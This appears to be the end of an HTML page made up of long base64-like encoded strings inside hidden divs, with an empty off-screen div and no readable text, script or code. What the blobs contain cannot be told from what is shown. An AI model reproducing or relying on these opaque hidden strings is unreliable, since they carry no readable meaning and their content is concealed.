udMptkj99mkMstSRCxFKBGcVMhh+QjED66zyzK0ZkEkNIslCSdxHucnzlAGaAeoVQJRzGJ+X9YYazYN93R1U3byS2QM9/dednWeBVCtlu6SHFBesv0ZE93sshxlNjRTZHULM19gd07z5VnARCiGqhNagcw3KQ5TWv3imPM2txQhIc0gXvGgCyU0GMcT/tAqkZtHXqV/3FYKfmCbd3Q3UL8kySPZprIc9TMeRdOoAChSHtEII/yf1Up5opsl8XIBJvcMIdggJcx2cRiDUTpC61NZwA5gaw7HWW2yHCCmMBekpR5hGCd3W2Y3C0fR7cD90N2GiOP8HIQcLjULMrbxAWFzSODbMPPZI3SchxF6R2gTHtEIJT3ewdkpdsolNLR</div><div id="xa3a0694" style="display:none">[base64]/SLJNyiMFkgYhzEFm3GLhAbAdthflnSH65x1KPlZ5dgtM5inyd2Wif3DoaRLwPqUd3UzSD+H9YYaqwJaWamlPC9SqUe9fle4vDIU5nmRy8X3sFYZ7VPG1StY0Qw4X5T7juDpcwg8Q0i/FcThueKaNdUQpjk+I4CUqS32z1gOp7udM3tX+Z52q2kSQBQbkKohl1Mxmu3mpRZqbCK/30hHLD6DSKY7fbbovAWQFnhj2LZFk8ZpDDbVBHhI4U2dvXU5naBq5+iNxKt9ciOh6AIbxGUwcOqfh6dHuP0y3n+vlTv/gmpDve/E/J3X8MSJYu/2xJPA+ezn9uJbnSC5bz0XXCiCeGc7jqc5XJZBxtlAiqbGoBAav7SEol4IM1w43nap34cJN8u5lWqZxEIV27AaZ+QiZmkKM9cWeB2W/N3fxSvtYbkWK5523A7EcpRKYVuH9hCCGS3kx6XrjjIsLWw3um9ieJQZT7NbDmVEhPogOcEFc6HZHje38rgtVq7YTdRsLoc6l/2e9ItcRDF1G6L6tYRCI40PBbCSDg+RrZ5v5WoYR1qFGhwnCj1S4oeKUvvVFBLyKB0kMFJeDpH+zyh37O0Beta6v7Q7bhQkBGvEmqREkfGIP7f0Vyg+sP+ebFSa/oMo5gh/Uwu/1ZFn3hPfRHQhgdpPFlXmKiyTeY2Nlcou9xtV23xGW7zUAxZ4sjgX9bHyC/4EZ+RJmNIsL0h1zA+iioeIT6Uq3fey585xKGcEImA5HneWQlufQc5938Upj5GIVMu51CrPVuN0mLDr1wcwQAquQ9CiWf+z354odSnMshsVy941Wt0HMDYYMBn1hzXgaSomdZZ537CPyD3XSwxSOxUYbbMYr0fC9duAmIf3EEEImiTl5/o/cXl+DjSpznLotuid9gtuFOOEGbNrV5NSZkrqRYRCOS1BqY5/gLrvsVozuF4XSgwk0SGIYx/h5RLTG0zk5QY5/fAcTR+16jyzjQPbabearCWw5NlkqCTWAAY5KjYmdDh+sLzIz3CZvbMLhfn8Jsjs8kKBy5TbsRdTwNnv9AeWS78j+b8v5cj9QkhlirnjnPk19MWpwRqmszDQGT02VvRuKKAsfwygeE8jTXYKnuaoPTUBofvxmvZUVQZ9XORXh34Mlp29GJdZ/[base64]/ER671VilTvBb1YVk5ENbPf1dwsNsz4Ibxd8DFBJRxhMZGldImS3KZMp1OVxs9195qXiaAyA/B++kOgIog2X+7zDC/81wJaphJnUtTLDOs1H9WW+/ZNZffg0y75XeQQIubSszCZRNFugu4H3EdNZP8RlFkhOtq3vTkTZfkB49I2slUitx0SWGLM4gRZzEtv+ZueCLv+R/g7eF+ndY3kDG2w1mY7U4sWaE8gH9rWhvf1TNJWLn3F+eH5wmi5RKjTqudbb7XUjF6ij+bHTRfObD+bGlaju5h9dzUS7/[base64]/dZ4z8IKxb2vxwitZeE32dF/VfZChvi99EeGanyQzj2sNqhOk1unC0+VOrnU8reLgunmRUXjXX2FpyQJPtOsT7iGiwigiiPY/KUKHTLgseiw6tHWIgZZHsZ3Ncs/dpl/r/SLL4GrRMl9pHmuFzOnHmTrsRNFoGqNxvXHW7wmzp7MdzndcGlFCM3XLP1301QJZD/n1VMTu1+0xHfeb5MP/66EmS13OKRJ6UZKuVUU5GnBX9EVkjG5PEeX9GtvM9wvPbXpjZcLNltNtjzpZvQE2</div><div id="xa3a0695" style="display:none">jEYpOTlofsKdbcXSH2z712tN8v8ckpHOkwmeN41AvQp8hinEyAzCJ/UcII7nSFOuM2W+bjhWhe4P+TI/nU0F+ozWLYkYaYI/eXUtV79wCwvTCDKDaNItG2ZpbjMsuIRmcPYldMg4bkv94R1Gdw23+2+V4u/MJrGaH/Ta0k38QTuosukI2Xx/QpnNZIJPeP8OF3G+V8SjYfYTYb5HxJipjhTH/eUsuEqPmU1RwtMwc3sTTScLbI4x/iNUzvJJ1SB28A55HcR8AtthpT2bg926Y3N9Zos8m136L6GS/lXE9E7silmVBJR/eo0BSXoSLa5z+hgiA73OjR4bJManfcw9R4B6bU0kALoLxTA99stEM1uX1bpLqdZhmpcg2oeBWOxrhLI5+STgD09s7RFy+9iD8xP1wntEsrluhnEXP6WEVGeYxmm5kHRmJwWlyWqfPF//6x17A2AeXRd/Ha43rWRNuvRGPTm0DLr/XRll1mcsW9f/WfIXFN9F+mp80zfFmFk+0IaFvcgUyr9lORFKV+BX34dFphPMkpzjZ3m2p93BKQZwLgUFXJSOVozpzJZ72HM7A81Ouzw+vXILKMqP2fDZ+mwulHG0KZp7MSk9dh/Eh6vPAas6EOKR4ictyvM1+T0LnNbZaQB47ntxpUkSTjgnYzd1FkuoKoT+hlE7P1mEocZA0vhA3Cm6ozH9lRY7OHc77hEyv3yrTaISaNpqSRjRG4DX1fGswGr/XbFpflIIC2++CD4X2AKFdhNw2nOR+NG6IGZZ8dQ87gadzeCLn3x/Xx8h6oNIWukOHzHPM3UY2E4E1pnNTECey2DwNdZv/aN6G4GqxxXuXOYfOWK3iTQNpqxGKYE08OKXDbVVdgN0T48X3cLX8J4NAvswyvO1tK02bKrwRdj8ggM9MWmSfzBb4xvNLpPswjDui5U7O8EMRRIMcgh9pOWeX3GN3Se7/PtyC+1y7+BLUXLbVY43pbhh4nR6Hc04+GIH8YVJCgvk6zNvEWKL1cNVZ2JlTiONcI2yZOZ1qZVtijPt6Ciaj9z3g0dcMrPEW1DyX91io0EUKcqNIvmJbAGOtpkJYKr/4bOXWhVqyigiNZoPcM53vb00TiB6vQGhYGp/RO0p3lNUV5OKJZ8XVBtZevOBEy+1wKW6iM5ZuejE8n8w8dWSE+wrD3tZanowqp0W+4EyD0VgacZ8/lWtqLzKiw3x+RqfcMt7Uw1KDxCeLSrrBd6PxLwh8vTaif0FZAbHzRHZahtI85PnjTrn+LYdkgsxRreBeNkqcEKVZTDo5oPlSUWqF3wud5OF+xYga2EzY91Cgkl0NGuJLqkVtGD6+31MFIq7uHNrF2Uq16iyBRI/LOZeTUyFygza1WzoPINfHRW927+8hndLHDcHTDIZEp8F7rPRRH1+EAf1MZgMPqsNgVHaE0RDl0fUNh4Q6oTCBnU6Dl3xPeqg1+mJNLz+M9V0MfbLsNJ+BxFSExyCNY4fHaInJbSN/gDH1XlQYGY3yQX5YsIkVyPnadJjrA5BZgpUws/RNPh+/E6hlSyFni9hDf2qT2xPVgIgNgessszmEymm1lFURSKAtjh1xGRSl2EBtIYXNbcvk6XyE1iqubrr/cLDBfxoasDqrHUUsMo/uZmhbu8xs2oeGVqCJGpRZqtxKi/ROSkCeMKNMeS0n3v5OCX6d8wLHhed8x+1ylWyD5FKd3X4/Seop+UtgDD6l2D5/cu7YNsqB6XPO9DWjRdnPacztXBVJuA3/f2IOAa7HWw1cvdQW29rRB8PYJNldrf9jypxPFHmkEr1vTS07lMRsRGuE6wvn9/pxmegyjF2bxXbMzCcqaosTh1tOGByVrnlnar32aPX3hmqyigmPW97FTo/oUTVaiAq1bFNbIKHxX2xQm9dv3MbBB7X8e6R8mthGgeFdTWmmAoBdazkktdl8WVuFjBTt2+QLgvEtrTmH/myS9EYNW4c5gl9hIBmKz11RepP2PsT51XuTyzuORZjMRa3pUk1ZhBipfHcIHtPjO1hq5fYAwNf8ZbXPK6lxntlNlcBxPB2YE/xaVA4AstxmC0GD7wLC+9RMwc0Jg1y21ESgwEdKc+Uw9Hx5PgSW905nZLj/Hp3cyXKfixKkf4/HV7OSXgNimCOHYmFfFdLwcQwrocwO+tz8VZnWLrhK1uVPu8NVLUnkSoFNNwwZ08RKRH6O/j32h+dSz/8JsUuPzHSO02dJRr4dvXxSLQa300ZTZu7KNuPzhWik0nvTYrnLNJ7QJ0p5izeaTVlYMrfRbF9GtMwL3YaHZ8TLDNNip4cuxYpkDVK+HvIjP0Y/g/dvAxnr2DfLzI41ytUngW2L3yGayXYKWO9Zokh1S2nstisBd77MeMzZ0UyFgGCOaJiAaJfLcgsJ7HHsCSNJa4e2Y092sYd6x8HET4WHbc9ih9kvnsBlEUS2H+JKbAR4i/ozR2K9iD3f0JI</div><div id="xa3a0696" style="display:none">fktw2gSSJwiGayXYKWO9ZrltiBzPEqAEdM/eaeI+Jw0mRnTSJbJnvboGYNUkL4lv+HSNbY8S2bVR/u4d6wdreWtSdMZR7gcZkxId0DFmgHqJdQAY7ieQpHWCjyDfE0J1In9k2iDTMnyPZ1mMLRLke4UVqBzKF93sAMaXVLcHRkh+FyTCPYouAbZDLchNEuxXxC3EGIojyKQMvp9ssx5XUAtTwc9Mp3OEy2ZQjERK+Vv0JO0lm1rs6D3v6gzSemIhF1JJ83Cad22bHrzdZC/Jb7BVwGTaItmhRcqTJZY3Xwl6Y2W+TZY/eadubOEUEoQutRz1VJJb3ZR1wu9sr3IiSXYTcLIQkgMxsnIcpC06+Hq1aZlV4leZqUy3dmniPlYwQl4NIwCnOjT2MyTcaR7MIvxQhBzaQu2dUfbzJepG/kB/WnWLANYLEP8XENxFZtx3xC2sdI5blMRI8vNMsgdLVTZ7SJoQnjcJs1sh7QVGjEf5Mcwx1xvJqSXL63TeR/d9Sk4FtgTfSgm2Qmx1ZC/Jb7Ak/[base64]/psHiPlZADktQ0wGqCzHKKmDUXSqRWvkBkASPEqAEdM/eaeI+J0R+ezyeGNMzFdY3VZEME/RClXS0OMpT+ZFl3+dk3wprdU87HM4o7i91k24VzGF+zVqtGIwo7h+V4ADG52y6C1sRe1INIwCnOjSHZhTdFWKQc7F9qDCCk+XMAMeeaaI+HhB/EiWDAb4fBbcSHeRZFt1nsWncbOI3zNh9wosgqytvEfJnRLZIrzt51i8p8HAalEqhda1R11Lg5HzOkzirA3tUSmtQshWqP3Tzb13gMRbZZ7Fp3GziN8yZRernfMsDc3gLUzy2VZ4qPP8XVdg1D8h/xC05bZsanPksntoh4nZWAH8adc807zp9JzMQlWRnyS+wZI1h61Ls5Sz7jmHeRicBQmsQuiWeLjXGWzHkNWO9Z+wkyWXfXpCsMJveLb4+EgB3Zg36MYIDIIYGUKlsa4FnsUDJUddejKR1r5Yd6noeSH4+Pf8I6zII/xYpkD0zscewJI0l3xrYreXyg1DTA1NQ11p1iwCnOkS6Ymx1ZC/Jb8AZnACHYnCsdL/jeMdmLugPZ1SeBbYvfP/[base64]/[base64]/W3F6Fzn/CaobEcYqHKXML8lvsCSNJd9rle1x999k0zsbDAtTeKol5zJM9itNwWV27HrtrbBFqxKYrDTPljnidgZIfkNQujDTMw26XwDVZWKYJo0JmVHWF43lPdrnOG8DZ303UnTGUe4HGZNTSfh1fukbuGy1cdcblf098vN91w9zeWpXcMt0rnMJ0l8E1WVimCaNCZkQ7j/huV3y+1GWNx99KmNlg3jWewm2AyX4XTvILo0BtHSTbtDkNM+GaYY+Ehx/CnXPSK8GTPdbWYR4V8jaFfSMlPoXzZU52s4Z33MXRUci3YsApzo0h2YUrCluzFexKbwgklaspXnu+ynqRicNJkZ00iWyZ726BmDVJC+Jb/h0jW2PEtm1Uf7uHesHa3lrUnTGUe4HGZMSHdAxZoB6iXUAGO4nkKR1go8g3xNCdSJ/ZNog0zJ8vzIc3Cl+gFKdMLgU+iPNoXGPqmCrAwN5b1J0xlHuBxmTUyX4XTrgUpUc+SyWJ42VZMemGKMDZyVOf0yfAeYHEb43WKlsZ4lv6CTpJZtG2Px0i5Zh3kYmfTIDafMBapuwsy5AhWV23CaVPagwz2rl4TXK5hFKPlZAf1p1iwDWd3WCXhXQV</div><div id="xa3a0697" style="display:none">SqEI8QtgAT6WtDUBYKHdeNnc1Ui00jrdK96NMdmXI1kZ5lnsT2oFO9u0ZVJ9sph43MHCUJ3Yf8Jqm99znMtjOkS+FL4LIxojlPlgWD6g0zzb3Y0dxJN3wimd2XOWznJUR7sVqUpiGWrE5GRIfbOYeNzBwlCd2G+MYIDIa5bMeUQJoBS5R2dLadrmZFFqu9M2ypXAUJ/TNpM0zJ8x2ZM3QAvjTOwdI1hlxLk1ATykzD+Rlf5Q1sknjGyDyHWL3CtWWKIaohcJSXfGtisdM/eGK9/U3h+V0SOTetOPYpHMZ1sV7gi6TiMfPoPhSVJr6phoj4WQDcKdcNQrzstolckqW0W9FakLIxojlPlgWC712S3dx9VRgv4tjGacjyGK0WUWQLdWu0BnHT/btDkTJvWaK9vH31STkC6JZ4vOYImYNQtEpxWoCyMaI5T5YFg+u9M2yt/fVpiAYJJmm8Nl25srCUS+AqBAbQx3lvliU2ekh3qdhZAJ1oRi0T7OmSHIlzVWFe5Uv19kV3e12lh8M7vfLsrZkAzKkjGQaICTC9mFN1kL8kfjTWofaey2Kx0z65U8xsOONdadfs96i851kMp5RyHyW/[base64]/GxE2Z1ifNZYfDZJrEZ0QJoBS5R2dLd5XieVJ4spc0xtvVVZnULN0rnMJ0l8E1RxeiGrhBIw1qxNs5DDPmjA6X1IIfxJ1ywDnOnSzIiCZXHOEX4R4uXTbUtjkdI/eKeJ+Ygh/G0W/XKdrsM9mXN0kL4lv8CTBJb5Cuag8z5Zpoj4WQD9aMYtEn2Z5tzoUjGBnySewZI1l31rY5HSO7jXWb9IIfxJ1ywDnOnSHLlDdIHahZ4xc/GTiK72dUfbKaKMDc3kuFgGDTJ9yaIc+LLk8L40nsGDFHZ9e2OQ094Il4mZuJCdSSfNxlh8Nk2d0mRAnjSe4JelhqxKQ5EyPvmHjXh40dx49gwHDckCPIlzVWFe5Uv19kV13GtisdM/eaeI+VjBCS1DTeA86NIdmFN1kL8lvwTWofd4X6ak5g6pg+xtnVEpvYNoEr0Kch2YU3WQvyW+wJI0lrgv99HXC72yvciJJZn9EnzWePwGTbmx1ZC/Jb7AkjSXfGtisdM6XfNMrUw1rbxXTUJ5TEcfOFN1kL8lvsCSNJd8a2KwFgp9s2j9bcXoXOf8J/i99on8xyHQnscewJI0l3xrYrHTP3mniPlZADhcslwH+HyHa7ym9ECeJb/[base64]/Jb7AkjSXfauXhNcrmEUo+VkB/WnWLAKc6NIcWKcxBd7HHsCSNJd8a2Kx0z95pky9zGH5XRI5N6049nkMlyVFinGe4XTQAwjuJmXHali2ielZ8fuNQliH2DzGSLlCdIBbUSuEF2C3mP+Sv/pPeLa5abgh+7/2Iivs79c5bTchdKvBipCXAAMIjzbwE8s9Mukb+QH9adYsApzo0hxYpzEF3scewJI0l3xrYrATyz0y6Rv5Af1p1iwCnOkWWQ0zcaR7MIvxQhDz6K8yZVcqTSepG/kB/WnWLAKc6NIcXWZxhF8higSHAaasT6al92u5hm/P3xEsSIdNwmnd1gl5sdWQvyW+wJI0l3xqp4TXK5mjvD1MNMy58qgXqGjz/Jw3ZOHuoZ+hhnDDXTojpYIubfPJ+E1gmXjSbUa9eZZJ2WdU9O60ivT2UKYtDzbw8l5N5uydPRCcaPcdQw2po4xYpkCUq8RcYJI0l3xrYrHS/43jHZi7of1p1iwCnOjT2dzGFZSL4av1o+SzGP+m4QcrTOMcDbwx3It2LAKc6NIdmFN1kXs1ukW2YPasT+f0ljpIB3gN7ZS9jaJ5Jhgcll18Z4FAS/F/RTcgNlg+ZuHzOz2yzOmNdQ1t4ugXqdkCOb0XlZSaYV4VlxADqH5HIdcaP</div><div id="xa3a0698" style="display:none">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[base64]/eLeJ6FkA+AiWDPN9KCco/CKU</div><div id="xa3a0699" style="display:none">UEthK6FwlJd8a2Kx0z95p4k92DAbf4Ec0725shnMtzVF+9VqlHZ1V4jqU1NzP3mniPlZAf1p1+kDe632CX1nEcWfISvwlzGziS82hJdrOaL8bB2B+3+BHNO9ubIZzLdAtSog+lRm1JMojyJkl8+t82y5uQcZnJKolniY11ltB0EU6hW6hAcAJ3j/grTX+20zbb0MhL1tk3kmCAyiGN13YXWLsP4hUsGWnstisdM/[base64]/huXnKnh3rd2sVRkp9ik32cwmqciHsQRbcRo0BtVHWU+X5Td/WEZN/a3Eaa1CyFKZ7CaJfRZEQJ4EvsHyNQd9ehKwkz5oh6gIuMEIXLJd41wcloj5sdWQvyW+wJI0l3xqpjDi2E9gvuldxagNguwDrSgmnKmx1ZC/Jb7AkjSXfGqnsDR7/feN/cwFqa1CyFKZ3MdZDWcRBOoVufZVAod4rzfVh/[base64]/fK+Hep+VgB/EiWLSPcyNZ5DJe0QJvBSiTCFJJJLkZFZ26pg72sfCWpjJAY9lgd8j2dZjC0S5HuFeag0jjqspDzH3ySzd2tta29ErjmyNzHHEh2UWXrwf7glwHSWJ/W4Qf77UPcXa2VHLnzCPfIDJI8eZZRxIplu0FCFbdcbvNh8n9ZovxtHEV8ufcNArzsVkkMJ/DRbwSvoLIxsv27Q5HzzphijOwdgfkoBgrTvOlWnLlTVWFe4LrV1rSTPbtEYLM+aIMJuXnwHKkjGWbtCRLp3MYUch8lvsCSNJd8a2KwF75IQWwJXZUYXJI4xli9891s0kRyHyW+wJI0l3xrYrAWPp7zbV3MAfgtUnwGiczmmQ03JZSrwf7EViHDmF/itJe7KaPdfQ00qC3CCMbM5PgW2FeRYLoR64XHNJII/sak93+5o2wJXCWpHUMZR7l41kl9FlEE6hV+xHbEk2gvtiUzOl3yna3MJakpN+z3nQpyHZhTdZC/Jb8AZnACHYnCsdM/eaeI+VjFufy2KDZY/ecsSHdBhZtlnyIyNJd8a2Kx0z95pky9zGH5XRI5N6049imNdzVEKxFKILPVUkkPErS3qyzRrAzY0dxp1ywDvajTPNhzcfQr4X8QttBjmDtCtOZ6XVM8qIklyDzzCFZ5rubpXKZVsLoQ++RmgMepH/b0l76phqjZXDS4TSKYUkgsRvnMZ2CRbwCaNcbQ11xuV/T3y833XD3N5anNIrjjTM326My3NbFe4LrV1rSTPbtEYMK/mJbo+DngnC/HvAMM6dIciFJlke/E34CTVHYdK0JAMvu9M2ypXIDsufc9IrztQwxIclWwuqSfELMlt1xu85ADHmiHqAi4wQhcsl3jXByWiPmx1ZC/[base64]/Ozm2Y1mRECbEavk0uADSJ+CkDL6TMP4/D2VqB/y2YNMydIcmFJU0L4E/uCWUAO4qrKVN8ud96j8bETZnWJ90rjdhzi8B5DWi9F6NbIUkkkuRkVnb6zTHLwdgC1I9gwHqa326SwDoVQrwer0hzVHWU+X5Td/WaK9vH31STkC6JZ4vHbpDLKltZvQ6iTSFXa5b5Z0R/vtQ9j8XfVpjJMd0r3J4hzYUlSgvjS+wYNElm1rQkAy+n1TTW2dlRk50yj2CA2XLEhyZZGeJb/QkyXXfRtjoJMfiEZN/UxFfW2X/CRN2DNMiFLhgS8kLsGSNZd9e2Ogk97491nJuDCbqPccA43uAw2ZQjFR/8TfgJN0dk0NcyHSr3iniflYAfxI1s1DDOnDTbiilFBKENqxc/RjOP4DU3M/eaeI+VkB/WnX6IOtD/ZJ/XcgpDtx/sTHUMJZ+2PwV7</div><div id="xa3a06910" style="display:none">65UwnIu6H9adYsApzo0h2ZlnR2ryHb5McAF3hONiUXf30yuPxcVdmtQxiGyKjWSPwGUAC6YMowlnCC6VuitOfPfDN9qV0VOB3DuTKYLMb52FeBcLphOpCW8II4Plfx1lssgxydzVW9bLJ5J6h8Jv15k4CRXYW+wJI0l3xrY3Ene+zGallZAf1p1i3CaKxHfHrzdZC/JH41pmCiOP+WUDGfeaeI+Jw1qVySuPZ87ObZjWZEQJoR6vXWoGOcSoAR0z95p4j4nYDdbeLoF6nZAjisB0DUK9FeFdah07g7Q1bna0zyrKldRamtQ0hXuXjXGQ1XIVQrwe8AZrW2nstisdM/eaZMvcxh+V0SOTetOPdZDIchVCvB7uFwlJd8a2Kx0z94Y8xsOQXJrcMZM0zNlolMB7EEW3VqVdZgR12JwrHTP3mniPlZAfytV23luL3W6KzGMWWatbr0VsBzLGsGpQY+yaMM7G2B+A3C6JbY/ZaJbLK1ZD5kXGCSNJd8a2Kx0z94YokebfSoTeJ5Mpj99k2cNyDUi6HqgJZRs4i7Z/VXb3yjHB29Vb1t4tjWSH2SGYy3NZX7oe7F1xDDLG/mpOe/fTK4/D0VOf2SOUbIqNYJ7EfhdYplu4QWZJJI/xZVh399c5wdzWWoXJbNwmnpML2YU3WQvyW+wVLA0+kKgBHTP3mniPlZADktQ0wGqCzHKKmDUNQr8eoEBtDHqP4m5QMemweI+VkB/WnWLAKdLFNcfhchxb8gi4SHcANMb3ZVx/rskx3JWYbLfuFsAizt5kmtdyDVj7R+NBN1ddxrYrHTP3mniPlYxPyO4Ds13O33SVwGRZWacV7EZ1DCXG4mNYM7HPNMOV01CS2CCBeouBIY7MYxELoR6vW2YdepX1alN9vtQ/j8HfH5vcKYUpndhznIV5FguxCalNZgcjj/dnTjO73znE0NQRypIy3gPOjSHZhTdZC+5UqEB1V13GtisdM/eaeJPR2UnW3i6Bep2QI43MehxHuxWpBGodMou0NTcz95p4j5WQH9adfog90OlkicB5HU68GLUJdRw7iPN5XHG+1jHbzJBeg9krlCnG/kO26D5FBLpP8iMjSXfGtisdM/eaZN+L8R+QyC6MKb3vTrSFfgoLogmjTXYKMoK2alN399kqwMbDEpXVJ4Nii8khmMJ2EEWhD+xCbQYgiLtIa1b33D3K0cMflNgkj3uLjXGYxnwYTLsVqwc/RifYnCsdM/eaeI+VjBCS1DTeA86NIdmFN1kL7h+lXyMKO4fleAAxo9M1ytnZUZOQK5Rsg48/84U3WQvyW+wJI0lrjqI1fnyz33jc3NdRn9MlwC+PwHHChXkWX7MJpVNiHT6J+DcSe+OEUo+VkB/[base64]/TLIV7zJML2YU3WRehC61HPav+xqQ7DyX3l3j80NNKhNhig2aKyCGdzGQNWbsZuV1qBjnItkpRf/[base64]/RiSW92UDGfeaZIDR2UnIt37Pb4HCdZzXKXMXoRi+QHMdaey+bUh9tM4xwNuYFo23YsB/j98hreRFPm6GW/EJIQEjkuZ4Bzz40THbm9dahNUthG3Azm6UinoVE6gKphtmGTLErQEdM6HbKo/n9Xu/7wejXbHgUtmYN0gb6036EglJd5Xzf2l6ut832sGYWYPTIZRggcMp0N43DVmrAOxeagczieElUXy02yzG2t4Rns8nhinTjVW491A8f+lbsUpiHTSOvlQUaKqaJYOV4nqy9BClSrryTKqMLHNW+1PlEglVeJX1eVRjo4RSk5rSUJLEfOo1wcV1lMkp</div><div id="jbOkkIHF5" style="position:absolute;left:-9999px"></div></body></html>
